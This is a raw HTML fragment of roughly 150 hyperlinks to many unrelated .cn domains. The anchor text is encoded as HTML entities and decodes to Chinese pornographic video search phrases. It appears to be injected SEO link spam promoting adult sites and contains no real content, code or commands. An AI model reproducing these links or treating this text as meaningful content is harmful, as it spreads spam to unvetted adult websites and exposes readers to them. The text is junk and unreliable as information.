<a href="http://macapps.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5348;&#x591C;a&#x2174;
&#x56FD;&#x4EA7;91&#x9EBB;&#x8C46;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://sezen.cn" target="_blank">&#x65E5;&#x672C;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://atmac.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;av</a>|
<a href="http://ofia.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xpwin7.cn" target="_blank">&#x8272;&#x8001;&#x4E8C;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ouik8pp.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E71;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://tbpe.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://glimobo-boiler.cn" target="_blank">&#x70ED;&#x4E45;&#x4E45;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;&#x514D;&#x8D39;</a>|
<a href="http://quping.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;av&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://124aj.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://qztwl.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x672C;&#x5927;&#x9053;&#x9999;&#x8549;&#x7EFC;&#x5408;&#x89C6;&#x9891;</a>|
<a href="http://gousui.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x4E00;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wexh.cn" target="_blank">&#x6BCF;&#x65E5;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://108caj.cn" target="_blank">&#x72E0;&#x72E0;&#x8272;&#x72E0;&#x72E0;&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;</a>|
<a href="http://internetgeek.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;</a>|
<a href="http://daishudai.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x5728;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://unuegyb.com.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dche.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E0D;&#x5361;</a>|
<a href="http://jinmx.cn" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://ysec.cn" target="_blank">&#x8349;&#x8349;&#x5F71;&#x9662;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mrzao.cn" target="_blank">&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x798F;&#x5229;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://huijiu888.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://qwdssc.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://gghome.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x5927;</a>|
<a href="http://crazygamers.cn" target="_blank">&#x719F;&#x5987;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://li5.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7F8E;&#x5973;&#x89C6;&#x9891;</a>|
<a href="http://btjysb.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://twccq.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4F26;&#x7406;&#x7247;</a>|
<a href="http://aohuchuanmei.cn" target="_blank">&#x56FD;&#x4EA7;&#x5927;&#x5B66;&#x751F;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://weyita.cn" target="_blank">&#x65E5;&#x672C;&#x9965;&#x6E34;&#x4EBA;&#x59BB;&#x6B32;&#x6C42;&#x4E0D;&#x6EE1;</a>|
<a href="http://xpwin7.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8272;</a>|
<a href="http://g456.cn" target="_blank">&#x5929;&#x5802;&#x221A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lywhao.cn" target="_blank">&#x7231;&#x7231;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://m29699.cn" target="_blank">&#x4E5D;&#x8272;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://hzlife.cn" target="_blank">&#x4E45;&#x8349;&#x6027;&#x89C6;&#x9891;</a>|
<a href="http://whyy120.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x4EBA;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://hrbxlsy.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://ebestpad.cn" target="_blank">&#x56FD;&#x4EA7; &#x4E9A;&#x6D32; &#x4E00;&#x533A; &#x4E45;&#x4E45;</a>|
<a href="http://ckwg.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://huayimumen.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E30;&#x6EE1;&#x719F;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6BDB;&#x7247;</a>|
<a href="http://lnxjsg.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://delnabla.cn" target="_blank">&#x7EFC;&#x5408;91&#x5728;&#x7EBF;&#x7CBE;&#x54C1;</a>|
<a href="http://hbzzmd.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x556A;&#x556A;</a>|
<a href="http://k36738.cn" target="_blank">&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7B2C;35&#x4E8C;&#x533A;</a>|
<a href="http://sh-xiaojin.cn" target="_blank">&#x5927;&#x80A5;&#x5A46;&#x8001;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://ovbl.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://amwell.org.cn" target="_blank">97&#x5728;&#x7EBF; | &#x4E9A;&#x6D32;</a>|
<a href="http://boaty.cn" target="_blank">&#x4E9A;&#x6D32;&#x70ED;&#x5987;&#x65E0;&#x7801;av&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://zkgzw.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;AV&#x871C;&#x6843;&#x4E45;&#x4E45;</a>|
<a href="http://jn475.cn" target="_blank">&#x6B27;&#x6D32;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8BD5;&#x770B;</a>|
<a href="http://seeyouth.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x793E;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://bxygg.cn" target="_blank">&#x514D;&#x8D39;&#x65E0;&#x7801;&#x9EBB;&#x8C46;av&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cagk.cn" target="_blank">&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;&#x7FFB;&#x4E91;&#x8986;&#x96E8;&#x547B;&#x541F;&#x89C6;&#x9891;</a>|
<a href="http://lianhuayuan.com.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x6F6E;&#x55B7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x871C;&#x6843;</a>|
<a href="http://tjlrtys.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7F8E;&#x5973;&#x89C6;&#x9891;</a>|
<a href="http://lgyf.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x9009;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://rt268.cn" target="_blank">&#x4E9A;&#x6D32;a&#x2174;&#x65E0;&#x7801;&#x4E13;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6625;&#x8272;</a>|
<a href="http://tskncn.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x5B63;av</a>|
<a href="http://maca-cn.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wushihanseo.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://n2sj.cn" target="_blank">&#x8001;&#x719F;&#x59BB;&#x5185;&#x5C04;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://dshly.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4EBA;&#x59BB;&#x52A8;&#x6F2B;</a>|
<a href="http://wowmoive.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E0D;&#x5361;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://nmdy.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E45;&#x4E45;&#x514D;&#x8D39;</a>|
<a href="http://goldcarry.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E09;&#x7EA7;&#x6210;&#x4EBA;</a>|
<a href="http://jnam.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x5728;&#x7EBF;</a>|
<a href="http://fshuamiao.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://honghuhr.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x4E1D;&#x889C;&#x6210;&#x719F;&#x4E71;</a>|
<a href="http://cp47.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E94;&#x6708;&#x5929;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://synkj.com.cn" target="_blank">&#x6E05;&#x7EAF;&#x552F;&#x7F8E;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x6FC0;&#x60C5;</a>|
<a href="http://njtaiyangyu.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x798F;&#x5229;</a>|
<a href="http://youu.net.cn" target="_blank">&#x4E09;&#x4E0A;&#x60A0;&#x4E9A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cociu.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://utangwenxiaot.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x4E71;&#x7801;&#x9EBB;&#x8C46;</a>|
<a href="http://vzdc.cn" target="_blank">heyzo&#x52A0;&#x52D2;&#x6BD4;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://renshouzd.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://j660.cn" target="_blank">&#x5348;&#x591C;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E00;&#x533A;</a>|
<a href="http://lianhuayuan.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://kim.ac.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x81EA;&#x62CD;&#x5077;&#x62CD;</a>|
<a href="http://cdhdf.cn" target="_blank">&#x679C;&#x51BB;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://muluoy.cn" target="_blank">&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://crashed.cn" target="_blank">&#x4E45;&#x4E45;&#x9752;&#x8349;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x7F51;&#x7AD9;</a>|
<a href="http://jiangchaoit.com.cn" target="_blank">&#x7EA7;&#x6BDB;&#x7247;&#x5185;&#x5C04;&#x89C6;&#x9891;</a>|
<a href="http://shtianzhang.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;MV&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://aslen168.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://lxzxgg.cn" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x533A;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;86</a>|
<a href="http://minban18.cn" target="_blank">&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://houdedaoju.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x7F51;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jin-ge.cn" target="_blank">&#x771F;&#x4EBA;&#x514D;&#x8D39;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hzsywzhs.cn" target="_blank">&#x81EA;&#x62CD;&#x5077;&#x533A;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x6FC0;&#x60C5;</a>|
<a href="http://zhansao.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x6C34;&#x591A;</a>|
<a href="http://geitou.cn" target="_blank">&#x56FD;&#x4EA7;&#x7C89;&#x5AE9;&#x4E00;&#x533A;,&#x4E8C;&#x533A;</a>|
<a href="http://sfmp.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;a&#x2228;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x53A8;&#x623F;
&#x4E45;&#x70ED;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://xajyj.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x5929;&#x5929;&#x7EFC;&#x5408;&#x7F51;&#x56FD;&#x4EA7;</a>|
<a href="http://3cym.cn" target="_blank">&#x7231;&#x770B;&#x798F;&#x5229;&#x7535;&#x5F71;&#x7F51;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://taobali.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x5929;&#x7F8E;&#x5C0F;&#x8BF4;</a>|
<a href="http://whyy120.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x89C6;</a>|
<a href="http://mahidol.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x53E6;&#x7C7B;&#x89C6;&#x9891;</a>|
<a href="http://lisiwei.com.cn" target="_blank">99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4EA4;&#x6362;</a>|
<a href="http://peijiandaquan.cn" target="_blank">&#x8272;&#x5E1D;&#x56FD;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x871C;&#x6C41;tv</a>|
<a href="http://modellista.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x75F4;&#x6C49;</a>|
<a href="http://cesuji.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7F8E;&#x5973;</a>|
<a href="http://dgge.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x6A21;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://geccw.cn" target="_blank">91&#x9EBB;&#x8C46;&#x871C;&#x6843;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://liveticket.cn" target="_blank">&#x6700;&#x65B0;&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;a&#x2174;&#x7CBE;&#x54C1;&#x65E0;</a>|
<a href="http://lbso.cn" target="_blank">&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x770B;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://0577aop.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x53E6;&#x7C7B;&#x4E00;&#x533A;</a>|
<a href="http://chdks.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5C0F;&#x8BF4;</a>|
<a href="http://jimuwu.cn" target="_blank">&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7684;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://feileiyuan.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4EBA;&#x4EBA;&#x723D;</a>|
<a href="http://philenglish.com.cn" target="_blank">98&#x65E0;&#x7801;&#x514D;&#x8D39;&#x4EBA;&#x59BB;&#x8D85;&#x7EA7;&#x78B0;&#x78B0;&#x591C;&#x591C;</a>|
<a href="http://tzncp.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x565C;&#x565C;&#x565C;</a>|
<a href="http://94122.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x798F;&#x5229;&#x7247;&#x4E00;&#x7EA7;&#x505A;</a>|
<a href="http://youu.net.cn" target="_blank">&#x65E5;&#x97E9;&#x5236;&#x670D;&#x4E1D;&#x889C;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://shtmyc.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x7247;VR&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://krola.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E09;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://fossjot.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://jszdzc.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://geitou.cn" target="_blank">&#x65E5;&#x672C;xxxx&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://szdaxiao.cn" target="_blank">&#x8D85;&#x78B0;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dqmeasure.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E0D;&#x5361;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://pfxh.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;10000</a>|
<a href="http://huayutx.cn" target="_blank">99&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4EBA;&#x59BB;A&#x9ED1;</a>|
<a href="http://guizhixiang.cn" target="_blank">av&#x65E0;&#x7801;&#x5929;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E00;&#x4E09;&#x533A;</a>|
<a href="http://mouqi.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://safenc.cn" target="_blank">&#x4E9A;&#x6D32;&#x556A;&#x556A;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://lisiwei.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x7CFB;&#x5217;&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x5728;&#x7EBF;&#x4E0D;&#x5361;</a>|
<a href="http://wexh.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x9AD8;&#x6E05;&#x66F4;&#x65B0;</a>|
<a href="http://zgjlm.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x6B32;&#x8272;&#x6B32;WWW&#x5728;&#x7EBF;&#x6210;&#x4EBA;&#x7F51;</a>|
<a href="http://zyt2009.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;</a>|
<a href="http://miraclean.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://kantor.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7EFC;&#x5408;</a>|
<a href="http://sewingtable.cn" target="_blank">&#x7CBE;&#x54C1;&#x5F71;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7684;&#x7F51;&#x7AD9;</a>|
<a href="http://texjufu.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;</a>|
<a href="http://feled.cn" target="_blank">&#x795E;&#x9A6C;&#x5348;&#x591C;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://9zx.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;</a>|
<a href="http://whyy120.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://no2shop.cn" target="_blank">&#x56FD;&#x4EA7;av&#x5BC2;&#x5BDE;&#x9A9A;&#x5987;</a>|
<a href="http://besthinker.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;A&#x2164;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x64AD;&#x653E;</a>|
<a href="http://jianpen.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://re86.cn" target="_blank">&#x4E1C;&#x4EAC;&#x70ED;&#x65E0;&#x7801;AV&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://baofeng8.cn" target="_blank">&#x4E9A;&#x6D32;av&#x7EFC;&#x5408;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://ceng1.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5408;&#x533A;</a>|
<a href="http://jphjj.cn" target="_blank">&#x56FD;&#x8BED;&#x4E1D;&#x889C;&#x81EA;&#x62CD;&#x4E00;&#x533A;</a>|
<a href="http://ebestpad.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
